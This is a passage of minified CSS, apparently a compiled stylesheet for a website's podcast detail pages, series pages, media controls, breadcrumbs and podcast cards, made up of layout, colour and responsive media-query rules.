.submit-btn,.tts-contact___nkcR5 .info-card .next-btn{width:140px}.tts-contact___nkcR5 .info-card .close-btn{width:152px}}
.media-section-container___iLXDn{margin-top:32px;display:flex;align-items:center;justify-content:space-between;gap:32px}.media-section-container___iLXDn .media-section-left___q3b6h{display:flex;align-items:center}.media-section-container___iLXDn .media-section-left___q3b6h .media-seciton-item___cyBqE{display:flex;align-items:center;justify-content:space-between}.media-section-container___iLXDn .media-section-left___q3b6h .media-seciton-item-text___QJ4QI{margin-left:12px;color:#10161d;font-size:14px;line-height:20px}.media-section-container___iLXDn .media-section-left___q3b6h .media-seciton-item___cyBqE .lmn-control-input~.lmn-control-icon:before{background-color:#0f1632}.media-section-container___iLXDn .media-section-left___q3b6h .media-seciton-item___cyBqE .lmn-control-input:checked~.lmn-control-icon:before{background-color:#255be3}.media-section-container___iLXDn .media-section-left___q3b6h .transcriptSection___0Bd\+G .transcriptIcon___MDaKb{width:16px;height:22px}.media-section-container___iLXDn .media-section-left___q3b6h .transcriptSection___0Bd\+G .transcript-text___9qk4z{color:#000}.media-section-container___iLXDn .media-section-left___q3b6h .transcriptSection___0Bd\+G:hover{cursor:pointer;color:#000 !important}.media-section-container___iLXDn .media-section-left___q3b6h .transcriptSection___0Bd\+G:hover .transcriptIcon___MDaKb{filter:drop-shadow(2000px 0px #255be3);transform:translate(-2000px, 0px)}.media-section-container___iLXDn .media-section-left___q3b6h .transcriptSectionWithAudio___Xnlo8{margin-left:32px}.media-section___gLRht .fullVideoButton.lmn-btn.lmn-btn-icon{display:flex !important;align-items:center;padding:14px 16px !important;text-align:center;font-size:14px;line-height:14px;height:42px}.media-section___gLRht .fullVideoButton.lmn-btn.lmn-btn-icon>:last-child{margin-right:0}.media-section___gLRht .fullVideoButton.lmn-btn.lmn-btn-icon span{margin-right:6px;margin-left:0}@media screen and (max-width: 768px){.media-section-container___iLXDn{justify-content:center}.media-section___gLRht .media-section-left___q3b6h{justify-content:space-between}.media-section___gLRht .media-section-full-video___gN6ze{display:flex;justify-content:center;margin-top:29px}}
.audio-switch___u4ObB{display:inline-block;width:36px;height:18px;border-radius:9px;position:relative;cursor:pointer;outline:none;flex-shrink:0}.audio-switch___u4ObB:focus-visible{outline:none !important;border-radius:9px !important;border-color:#838a8c !important;box-shadow:0px 0px 0px 2px #fff,0px 0px 0px 4px #255be3 !important}.audio-switch___u4ObB .audio-switch-circle___mDLfe{position:absolute;height:calc(100% - 2px);width:16px;background-color:#fff;border-radius:50%;top:1px;transition:.4s;box-shadow:0px 5px 12px 1px rgba(0,65,165,.2)}
.SeriesDetail___V16OP .breadcrumb-container___jHzmQ{padding:32px 0px 40px 0px;font-size:12px;line-height:18px}.SeriesDetail___V16OP .breadcrumb-container___jHzmQ .breadcrumb___zEqLb{display:flex;margin-bottom:0px !important;padding:0px !important}.SeriesDetail___V16OP .breadcrumb-container___jHzmQ .breadcrumb___zEqLb li{list-style:none}.SeriesDetail___V16OP .breadcrumb-container___jHzmQ .breadcrumb___zEqLb li a,.SeriesDetail___V16OP .breadcrumb-container___jHzmQ .breadcrumb___zEqLb li span{margin-right:6px}.SeriesDetail___V16OP .media___BepLP{width:1400px;max-width:90%;margin:auto}.SeriesDetail___V16OP .media___BepLP .mediaContainer___UqFVc .image-video___e6IuR{width:100%;height:445px;position:relative;overflow:hidden;border-radius:20px;clip-path:inset(0 0 0 0 round 0 0 24px 0)}.SeriesDetail___V16OP .media___BepLP .mediaContainer___UqFVc .image-video___e6IuR img{width:100%;height:100%;object-fit:cover}.SeriesDetail___V16OP .media___BepLP .mediaContainer___UqFVc .image-video___e6IuR .video-player___q76v0{position:absolute;left:0;right:0;top:0;bottom:0}.SeriesDetail___V16OP .media___BepLP .mediaContainer___UqFVc .image-video___e6IuR .video-play-icon___5wJ6\+{position:absolute;right:0;bottom:0;border-radius:20px 0px;background-color:#255be3;transition:all 300ms ease-out;display:flex;width:108px;height:90px;padding:21px 30px;flex-direction:column;justify-content:center;align-items:center;box-shadow:-4px -4px 10px 0px rgba(15,22,50,.3)}.SeriesDetail___V16OP .media___BepLP .mediaContainer___UqFVc .image-video___e6IuR .video-play-icon___5wJ6\+:hover:not(:focus){cursor:pointer;background-color:var(--core-primary-ink-blue, #0F1632);transform:scale(1)}.SeriesDetail___V16OP .media___BepLP .mediaContainer___UqFVc .image-video___e6IuR .video-play-icon___5wJ6\+:focus{background-color:var(--core-primary-ink-blue, #0F1632);box-shadow:0px 0px 0px 2px #fff,0px 0px 0px 4px #255be3;right:4px;bottom:4px}.SeriesDetail___V16OP .media___BepLP .mediaContainer___UqFVc .image-video___e6IuR .video-play-icon___5wJ6\+ .icon___XepbD{background-repeat:no-repeat !important;background-position:center !important;background-size:contain !important;width:42px;height:34px}.SeriesDetail___V16OP .contentContainer___IO4iI{width:1176px}.SeriesDetail___V16OP .contentContainer___IO4iI .title___gP6h\+{font-size:44px;font-weight:400;line-height:60px;margin-top:72px;margin-bottom:0}.SeriesDetail___V16OP .contentContainer___IO4iI .subtitle___dGrAK{font-size:28px;font-weight:400;line-height:36px;margin-top:36px}.SeriesDetail___V16OP .contentContainer___IO4iI .summary___I7jb\+{font-size:18px;font-weight:400;line-height:24px;margin-top:24px;margin-bottom:0px}.SeriesDetail___V16OP .contentContainer___IO4iI .summary___I7jb\+ p{margin-bottom:0}.SeriesDetail___V16OP .highlightSection___1i44R{display:flex;flex-direction:column;gap:50px;margin-bottom:80px;margin-top:48px}.SeriesDetail___V16OP .bodyExtension-wrapper___OPk3n{width:100%;margin-top:80px;margin-bottom:90px}.SeriesDetail___V16OP .bodyExtension-wrapper___OPk3n .lmn-font-size-md,.SeriesDetail___V16OP .bodyExtension-wrapper___OPk3n .lmn-font-size-md p{font-size:18px !important;line-height:26px !important}.SeriesDetail___V16OP .bodyExtension-wrapper___OPk3n .image-carousel-wrapper___CExcR{margin-left:calc((min(100vw,1920px) - min(90%,776px))/2)}.SeriesDetail___V16OP .bodyExtension-wrapper___OPk3n .bodyContent{margin-bottom:40px !important;border-bottom:0 !important}.SeriesDetail___V16OP .bodyExtension-wrapper___OPk3n .bodyContent img{max-width:100%}.SeriesDetail___V16OP .seriesInsightsMargin___KODxT{margin-top:80px}@media screen and (max-width: 768px){.SeriesDetail___V16OP .seriesInsightsMargin___KODxT{margin-top:32px}}.SeriesDetail___V16OP .seriesInsights___0j9jH{margin-bottom:90px}.SeriesDetail___V16OP .contactWrapper___WOERG{padding:90px 0 120px;background-color:#f0f5f7}@media screen and (max-width: 1200px){.SeriesDetail___V16OP .media___BepLP{max-width:85%}}@media screen and (max-width: 768px){.SeriesDetail___V16OP .media___BepLP{width:100%;max-width:100%}.SeriesDetail___V16OP .media___BepLP .mediaContainer___UqFVc .image-video___e6IuR{width:100%;height:211px;position:relative;overflow:hidden;border-radius:0px;clip-path:unset}.SeriesDetail___V16OP .media___BepLP .mediaContainer___UqFVc .image-video___e6IuR .video-play-icon___5wJ6\+{border-radius:20px 0 0 0;width:66px;height:52px;box-shadow:-4px -4px 10px 0px rgba(15,22,50,.3);transition:all 300ms ease-out;padding:0px}.SeriesDetail___V16OP .media___BepLP .mediaContainer___UqFVc .image-video___e6IuR .video-play-icon___5wJ6\+:hover:not(:focus){cursor:pointer;background-color:var(--core-primary-ink-blue, #0F1632);transform:scale(1)}.SeriesDetail___V16OP .media___BepLP .mediaContainer___UqFVc .image-video___e6IuR .video-play-icon___5wJ6\+:focus{background-color:var(--core-primary-ink-blue, #0F1632);box-shadow:0px 0px 0px 2px #fff,0px 0px 0px 4px #255be3;right:4px;bottom:4px;border-radius:20px 0 0 0;outline:none !important}.SeriesDetail___V16OP .media___BepLP .mediaContainer___UqFVc .image-video___e6IuR .video-play-icon___5wJ6\+ .icon___XepbD{width:26px;height:24px}.SeriesDetail___V16OP .contentContainer___IO4iI{max-width:90%}.SeriesDetail___V16OP .contentContainer___IO4iI .title___gP6h\+{line-height:39px !important;font-size:35px}.SeriesDetail___V16OP .contentContainer___IO4iI .subtitle___dGrAK{font-size:22px;line-height:30px}.SeriesDetail___V16OP .contentContainer___IO4iI .summary___I7jb\+{margin-top:50px;font-size:22px;line-height:32px}.SeriesDetail___V16OP .highlightSection___1i44R{gap:32px;margin-bottom:32px}.SeriesDetail___V16OP .bodyExtension-wrapper___OPk3n{margin-top:32px;margin-bottom:40px;max-width:100%}.SeriesDetail___V16OP .bodyExtension-wrapper___OPk3n .image-carousel-wrapper___CExcR{margin-left:5%}.SeriesDetail___V16OP .bodyExtension-wrapper___OPk3n .bodyContent{padding-top:1.5625rem;margin-bottom:32px !important;border-bottom:0 !important}.SeriesDetail___V16OP .seriesInsights___0j9jH{margin-bottom:48px}}
.podcastDetail___ynQh4{width:100%;max-width:1920px;margin:auto}.podcastDetail___ynQh4 .bodyHeader___USCjr{width:100%}.podcastDetail___ynQh4 .detailPage___ATqa9{margin:auto}.podcastDetail___ynQh4 .detailPage___ATqa9 .detailBodyContainer___MCoK-{margin-top:72px}.podcastDetail___ynQh4 .detailPage___ATqa9 .detailBodyContainer___MCoK- .image-carousel-wrapper{margin-left:calc((min(100vw,1920px) - min(90%,776px))/2)}.podcastDetail___ynQh4 .detailPage___ATqa9 .detailBodyContainer___MCoK- .bodyContent{margin-bottom:4.5rem !important;border-bottom:0 !important}.podcastDetail___ynQh4 .detailPage___ATqa9 .detailBodyContainer___MCoK- .bodyContent img{max-width:100%}.podcastDetail___ynQh4 .detailPage___ATqa9 .breadCrumb___-fS6y{width:100%;margin:0 auto;display:flex;margin-bottom:40px;padding-top:32px;padding-left:0}.podcastDetail___ynQh4 .detailPage___ATqa9 .breadCrumb___-fS6y li{display:flex;flex-direction:row;list-style:none;align-items:center;height:18px}.podcastDetail___ynQh4 .detailPage___ATqa9 .breadCrumb___-fS6y li:first-child a{padding-left:0}.podcastDetail___ynQh4 .detailPage___ATqa9 .breadCrumb___-fS6y>div:first-child{padding-left:0}.podcastDetail___ynQh4 .detailPage___ATqa9 .breadCrumb___-fS6y .item___o7JLH{font-size:12px;line-height:18px;color:#255be3;padding:0px 10px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden;text-overflow:ellipsis}.podcastDetail___ynQh4 .detailPage___ATqa9 .breadCrumb___-fS6y .splitLine___F5wk7{display:inline-block;color:#a8bbcf}.podcastDetail___ynQh4 .detailHeaderContainer___agszO{display:flex;padding-top:0px;justify-content:center}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailImage___MF0XR{flex-shrink:0;background-size:cover;background-position:center center;justify-content:center;position:relative;width:440px;height:440px;border-radius:20px}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN{margin-left:55px;flex-basis:701px;max-width:701px}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .height-occupy___HP37q{min-height:378px}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .title-wrapper___xtRjz{line-height:18px;font-size:14px;position:relative;margin-bottom:36px}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .title-wrapper___xtRjz .title___o8fQw{font-size:60px;font-weight:400;line-height:65px;word-break:break-word;padding-bottom:10px;margin:0}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .title-wrapper___xtRjz .subtitle___3RzCT{font-size:24px;line-height:30px;margin-bottom:25px;color:#3d566f}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .title-wrapper___xtRjz .business-type___u0W2f{font-size:16px;line-height:24px;padding-bottom:0;display:inline-block}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .title-wrapper___xtRjz .labels___OmwLf{display:flex;flex-wrap:wrap;align-items:center;padding-bottom:24px;line-height:18px;font-size:14px;max-width:976px}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .title-wrapper___xtRjz .labels___OmwLf .label-dot___UgFQG::before{content:"·";padding-left:9px;padding-right:9px}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .title-wrapper___xtRjz .labels___OmwLf .seriesName-label___PLjsD{color:#255be3}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .summary___c\+ofM{padding-top:0;font-size:22px;font-weight:400;line-height:32px;margin-bottom:20px;word-break:break-word}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .share-wrapper___ie6p3{display:flex;flex-wrap:wrap;padding:20px 0 0}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .share-wrapper___ie6p3>div{margin-bottom:25px}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .share-wrapper___ie6p3 .shareBtn___5me2\+{width:106px;margin-right:8px;height:42px}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .share-wrapper___ie6p3 .shareBtn___5me2\+ .lmnicon___3FoqI{margin-right:5px}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .share-wrapper___ie6p3 .share-icons-wrapper___-HWvT{position:relative}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .share-wrapper___ie6p3 .share-icons-wrapper___-HWvT .share-icons___Hj73W{height:42px;width:192px;border:1px solid rgba(0,0,0,0);border-radius:4px;background-color:#f7f7f7;display:flex;align-items:center;justify-content:space-between;padding:0 12px;font-size:24px;margin-right:25px}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .share-wrapper___ie6p3 .share-icons-wrapper___-HWvT .share-icons___Hj73W .single-share-icon___Wib4Q{font-size:24px;vertical-align:middle;cursor:pointer}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .share-wrapper___ie6p3 .share-icons-wrapper___-HWvT .share-icons___Hj73W .single-share-icon___Wib4Q:active,.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .share-wrapper___ie6p3 .share-icons-wrapper___-HWvT .share-icons___Hj73W .single-share-icon___Wib4Q:hover{color:#0066b3 !important}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .share-wrapper___ie6p3 .share-icons-wrapper___-HWvT .share-icons___Hj73W .single-share-icon___Wib4Q.link-icon___iKl13{height:22px;width:22px;margin:1px;filter:drop-shadow(100px 0px #000)}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .share-wrapper___ie6p3 .share-icons-wrapper___-HWvT .share-icons___Hj73W .single-share-icon___Wib4Q.link-icon___iKl13:hover{filter:drop-shadow(100px 0px #0066b3)}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .share-wrapper___ie6p3 .share-icons-wrapper___-HWvT .copied-message___4OR8I{padding:3px 10px;position:absolute;top:-28px;right:0;font-size:.75rem;text-transform:initial;background-color:#005aa1}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .attachmentBtn___jtXh6{visibility:hidden;display:flex;align-items:center;justify-content:center;margin-right:8px;background-color:#fff;text-transform:capitalize;height:42px;margin-bottom:8px}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .attachmentBtn___jtXh6:hover{text-decoration:none !important}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .attachmentBtn___jtXh6:last-child{margin-right:0px}.podcastDetail___ynQh4 .detailHeaderContainer___agszO.headerBottom___1dqnx{margin-bottom:61px}@media screen and (max-width: 1240px){.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .title-wrapper___xtRjz{line-height:1.125rem;font-size:.75rem;margin-bottom:1.5625rem}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .title-wrapper___xtRjz .labels___OmwLf{display:flex;flex-wrap:wrap;align-items:center;padding-bottom:.9375rem;line-height:.75rem;font-size:.625rem}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .title-wrapper___xtRjz .title___o8fQw{font-size:1.25rem;line-height:1.625rem;word-break:break-word;padding-bottom:.625rem;margin:0}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .title-wrapper___xtRjz .subtitle___3RzCT{color:#3d566f;font-size:16px;line-height:24px;margin-bottom:15px}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .title-wrapper___xtRjz .business-type___u0W2f{padding-bottom:0;display:inline-block}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .summary___c\+ofM{padding-top:0;font-size:22px;line-height:32px;margin-bottom:.9375rem}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .bodyExtension___GA53d{margin-bottom:.9375rem}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .bodyExtension___GA53d .bodyContent___A6b\+K{padding-top:.9375rem;margin-bottom:.9375rem !important;border-bottom:0 !important}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .tags___60IXq .tag___MTL87{margin-bottom:.9375rem}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .share-wrapper___ie6p3{display:flex;flex-wrap:wrap;padding:.625rem 0 0}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .share-wrapper___ie6p3 .shareBtn___5me2\+{width:6.625rem;margin-right:8px}}.podcastDetail___ynQh4 .detailBodyContainer___MCoK- .image-carousel-wrapper{margin-left:22%}.podcastDetail___ynQh4 .detailBodyContainer___MCoK- .lmn-font-size-md,.podcastDetail___ynQh4 .detailBodyContainer___MCoK- .lmn-font-size-md p{font-size:18px !important;line-height:26px !important}.podcastDetail___ynQh4 .footer___F97fG{margin-top:61px}.podcastDetail___ynQh4 .footer___F97fG .tags___60IXq{display:flex;flex-direction:row;flex-wrap:wrap;column-gap:17px;row-gap:17px;margin-bottom:61px}.podcastDetail___ynQh4 .footer___F97fG .tags___60IXq .tag___MTL87{padding:0px 16px;font-weight:400;font-size:16px;line-height:28px;border:1px solid #255be3;border-radius:6px;height:30px;min-width:auto !important;color:#255be3}.podcastDetail___ynQh4 .seriesWrapper___bOQVz{background-color:#f0f5f7;margin-top:16px}.podcastDetail___ynQh4 .seriesWrapper___bOQVz .seriesContent___J6pw9{max-width:50%;margin:0 auto 61px;padding:80px 0 139px}.podcastDetail___ynQh4 .seriesWrapper___bOQVz .seriesContent___J6pw9 .seriesAction___ytgmm{margin-bottom:47px;display:flex;flex-direction:row;justify-content:space-between}.podcastDetail___ynQh4 .seriesWrapper___bOQVz .seriesContent___J6pw9 .seriesAction___ytgmm .action-button{height:48px;font-size:16px;line-height:34px;color:#000}.podcastDetail___ynQh4 .seriesWrapper___bOQVz .seriesContent___J6pw9 .seriesAction___ytgmm .instruc-icon{margin-left:8px;font-size:10px}.podcastDetail___ynQh4 .seriesWrapper___bOQVz .seriesContent___J6pw9 .seriesAction___ytgmm .seriesSelect{width:222px;height:48px}.podcastDetail___ynQh4 .seriesWrapper___bOQVz .seriesContent___J6pw9 .seriesAction___ytgmm .seriesSelect .lmn-select-button{border-color:rgba(0,0,0,0) !important}.podcastDetail___ynQh4 .seriesWrapper___bOQVz .seriesContent___J6pw9 .series-content___IhiEr{margin-top:47px}.podcastDetail___ynQh4 .more-stories___zPe4W{margin:50px auto 129px}@media screen and (max-width: 768px){.podcastDetail___ynQh4 .more-stories___zPe4W{margin:50px auto 56px !important}}.podcastDetail___ynQh4 .more-stories___zPe4W h2[class*=section-title]{line-height:34px !important}.podcastDetail___ynQh4 .more-stories___zPe4W .title___o8fQw{letter-spacing:2.22px;margin-bottom:49px !important}.podcastDetail___ynQh4 .more-stories___zPe4W .insights-list___Gyn9V{display:flex;flex-wrap:wrap}.podcastDetail___ynQh4 .more-stories___zPe4W .insights-list___Gyn9V .insightCard{width:calc((100% - 146px)/3);border-radius:unset;margin-right:73px}.podcastDetail___ynQh4 .more-stories___zPe4W .insights-list___Gyn9V .insightCard:last-child{margin-right:0px}.podcastDetail___ynQh4 .more-stories___zPe4W .insights-list___Gyn9V p{margin-bottom:0px !important}@media screen and (min-width: 1024px)and (max-width: 1240px){.podcastDetail___ynQh4 .seriesWrapper___bOQVz .seriesContent___J6pw9{max-width:85%}.podcastDetail___ynQh4 .detailPage___ATqa9{margin:auto}.podcastDetail___ynQh4 .detailHeaderContainer___agszO{padding-top:0px;padding-bottom:0;margin:0 auto}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailImage___MF0XR{width:335px !important;height:335px !important}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN{margin-left:1.25rem;width:calc(100% - 22.1875rem)}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .height-occupy___HP37q{min-height:285px}}@media screen and (min-width: 768px)and (max-width: 1023px){.podcastDetail___ynQh4 .seriesWrapper___bOQVz .seriesContent___J6pw9{max-width:90%}.podcastDetail___ynQh4 .detailPage___ATqa9{margin:auto}.podcastDetail___ynQh4 .detailHeaderContainer___agszO{padding-top:0px;padding-bottom:0;margin:0 auto}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailImage___MF0XR{width:203px;height:203px}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN{margin-left:1.25rem;width:calc(100% - 13.9375rem)}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .height-occupy___HP37q{min-height:151px}}@media screen and (max-width: 767px){.podcastDetail___ynQh4 .footer___F97fG{padding-top:10px}.podcastDetail___ynQh4 .footer___F97fG .tags___60IXq{column-gap:11px;margin-bottom:42px}.podcastDetail___ynQh4 .seriesWrapper___bOQVz{background-color:#fff}.podcastDetail___ynQh4 .seriesWrapper___bOQVz .seriesContent___J6pw9{max-width:87%;padding:24px 0 0px}.podcastDetail___ynQh4 .seriesWrapper___bOQVz .seriesContent___J6pw9 .series-content___IhiEr .all-wrapper___cLOut{margin-bottom:73px}.podcastDetail___ynQh4 .seriesWrapper___bOQVz .seriesContent___J6pw9 .series-content___IhiEr .all-wrapper___cLOut .group-label___ba9Ks{font-weight:700;font-size:22px;line-height:18px;margin-bottom:27px}.podcastDetail___ynQh4 .seriesWrapper___bOQVz .seriesContent___J6pw9 .seriesAction___ytgmm .seriesSelect .lmn-select-button{border-color:#000 !important}.podcastDetail___ynQh4 .more-stories___zPe4W{column-gap:0px;padding:10px 0px 0px;margin-top:30px}.podcastDetail___ynQh4 .more-stories___zPe4W h2[class*=section-title]{line-height:22px !important}.podcastDetail___ynQh4 .more-stories___zPe4W .carousel___72waT{margin:29px -5% 0px 0}.podcastDetail___ynQh4 .more-stories___zPe4W .carousel___72waT .slick-slide{padding:0 0 0 21px}.podcastDetail___ynQh4 .more-stories___zPe4W .carousel___72waT .slick-current{width:292px !important;padding-left:0px}.podcastDetail___ynQh4 .detailPage___ATqa9{margin:auto}.podcastDetail___ynQh4 .detailPage___ATqa9 .detailBodyContainer___MCoK-{margin-top:10px}.podcastDetail___ynQh4 .detailPage___ATqa9 .detailBodyContainer___MCoK- .bodyContent{padding-top:1.5625rem;margin-bottom:1.5625rem !important;border-bottom:0 !important}.podcastDetail___ynQh4 .detailHeaderContainer___agszO{display:block;padding-top:0px;padding-bottom:0;margin:0 auto}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailImage___MF0XR{width:100%;aspect-ratio:1/1;height:auto;margin:0 auto}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .summary___c\+ofM{margin-top:33px;font-weight:400;font-size:18px;line-height:25px}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN{margin-top:21px;width:100%;margin-left:0 !important}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .height-occupy___HP37q{min-height:0}.podcastDetail___ynQh4 .detailHeaderContainer___agszO .detailBody___kz5AN .title-wrapper___xtRjz .title___o8fQw{font-weight:400;font-size:32px !important;line-height:39px !important}}
.breadCrumbForMobile___DzD14{height:68px;display:flex;flex-direction:column;justify-content:center}.breadCrumbForMobile___DzD14 .breadCrumb___al8Vw{width:100%;margin:0 auto;padding-inline-start:0;display:flex}.breadCrumbForMobile___DzD14 .breadCrumb___al8Vw li{display:flex;align-items:baseline;list-style:none}.breadCrumbForMobile___DzD14 .breadCrumb___al8Vw .item___WP8si{color:#255be3;padding:5px 10px;cursor:pointer}.breadCrumbForMobile___DzD14 .breadCrumb___al8Vw .item___WP8si.noHover___aXDPe{cursor:auto}.breadCrumbForMobile___DzD14 .breadCrumb___al8Vw .itemFirst___wCpd9{padding-left:0}.breadCrumbForMobile___DzD14 .breadCrumb___al8Vw .itemEllipsis___0fSPQ{display:inline-block;padding:5px 10px 5px 0;color:#a8bbcf !important}.breadCrumbForMobile___DzD14 .breadCrumb___al8Vw .splitLine___jaBvJ{color:#a8bbcf;font-size:14px;font-style:normal;font-weight:400;line-height:normal;letter-spacing:.754px}
.PodCastCard___Nz9nf{display:flex;align-items:flex-start;margin-top:47px;width:100%;height:100%;padding:56px 100px 44px;border-radius:20px}.PodCastCard___Nz9nf:first-child{margin-top:0}.PodCastCard___Nz9nf .image-wrapper___crD8I{width:344px;height:275px;position:relative;border-radius:20px;margin-right:57px;overflow:hidden;flex-shrink:0}.PodCastCard___Nz9nf .image-wrapper___crD8I img{object-fit:cover !important}.PodCastCard___Nz9nf .defaultImage___KZdIh{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;background-position:center;background-repeat:no-repeat}.PodCastCard___Nz9nf .textContainer___UHdb3{width:100%;color:#000}.PodCastCard___Nz9nf .textContainer___UHdb3 .categoryText___YVGBE{margin-bottom:12px;font-size:14px;font-weight:400;line-height:18px;color:#000}.PodCastCard___Nz9nf .textContainer___UHdb3 .titleWrapper___C3aog{display:-webkit-flex;margin-bottom:8px}.PodCastCard___Nz9nf .textContainer___UHdb3 .titleWrapper___C3aog .titleText___q2t-D{display:inline-block;color:#000 !important}.PodCastCard___Nz9nf .textContainer___UHdb3 .titleWrapper___C3aog .titleText___q2t-D .title___iMqi9{font-size:26px !important;font-weight:400;line-height:42px !important;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;max-height:auto}.PodCastCard___Nz9nf .textContainer___UHdb3 .titleWrapper___C3aog .titleText___q2t-D .title___iMqi9 sub,.PodCastCard___Nz9nf .textContainer___UHdb3 .titleWrapper___C3aog .titleText___q2t-D .title___iMqi9 sup{font-size:75%;line-height:0;position:relative}.PodCastCard___Nz9nf .textContainer___UHdb3 .summaryText___\+3nNA{margin-bottom:19px;font-size:16px;font-weight:400;line-height:23px;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;max-height:auto}.PodCastCard___Nz9nf .textContainer___UHdb3 .summaryText___\+3nNA sub,.PodCastCard___Nz9nf .textContainer___UHdb3 .summaryText___\+3nNA sup{font-size:75%;line-height:0;position:relative}.PodCastCard___Nz9nf .textContainer___UHdb3 .summaryText___\+3nNA p{margin-bottom:0}.PodCastCard___Nz9nf .textContainer___UHdb3 .seriesContainer___Y2Zk7{display:inline-block;height:25px;margin-bottom:37px}.PodCastCard___Nz9nf .textContainer___UHdb3 .seriesContainer___Y2Zk7 .seriesText___A3FR6{font-size:18px;font-weight:400;line-height:25px;color:#255be3;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;max-height:auto}.PodCastCard___Nz9nf .textContainer___UHdb3 .seriesContainer___Y2Zk7 .seriesText___A3FR6 sub,.PodCastCard___Nz9nf .textContainer___UHdb3 .seriesContainer___Y2Zk7 .seriesText___A3FR6 sup{font-size:75%;line-height:0;position:relative}.PodCastCard___Nz9nf .textContainer___UHdb3 .information___3qQQJ{display:flex;justify-content:space-between}.PodCastCard___Nz9nf .textContainer___UHdb3 .information___3qQQJ .leftInfo___nz42H{display:flex;align-items:center;flex-shrink:0;font-size:14px;line-height:18px}.PodCastCard___Nz9nf .textContainer___UHdb3 .information___3qQQJ .leftInfo___nz42H .podButton___K7z9D{display:flex !important;align-items:center;height:42px;padding:12px 14px !important}.PodCastCard___Nz9nf .textContainer___UHdb3 .information___3qQQJ .leftInfo___nz42H .podButton___K7z9D span{margin:0 0 0 4px !important}.PodCastCard___Nz9nf .textContainer___UHdb3 .information___3qQQJ .leftInfo___nz42H .playIcon___KPnBv{margin:0}.PodCastCard___Nz9nf .textContainer___UHdb3 .information___3qQQJ .leftInfo___nz42H .space___m4TWd{margin-right:17px}.PodCastCard___Nz9nf .textContainer___UHdb3 .information___3qQQJ .rightInfo___MOk81{display:flex;justify-content:flex-end;flex-wrap:wrap;height:46px;overflow:hidden;flex-shrink:0;align-items:center;margin-right:-8px}.PodCastCard___Nz9nf .textContainer___UHdb3 .information___3qQQJ .rightInfo___MOk81 .attachButton___5MMaF{display:flex;align-items:center;justify-content:center;flex-shrink:0;padding:16px 13px !important;margin-right:8px;height:42px;min-width:70px !important;margin-bottom:10px;margin-top:2px}.PodCastCard___Nz9nf .textContainer___UHdb3 .information___3qQQJ .rightInfo___MOk81 .attachButton___5MMaF:active{border:1px solid rgba(0,0,0,0) !important}@media screen and (max-width: 767px){.PodCastCard___Nz9nf{display:block;margin-top:37px;padding:0;padding-top:37px;border-top:1px solid #b8c8d8;border-radius:0%}.PodCastCard___Nz9nf .image-wrapper___crD8I{width:100%;height:262px;margin:0 0 19px 0}.PodCastCard___Nz9nf 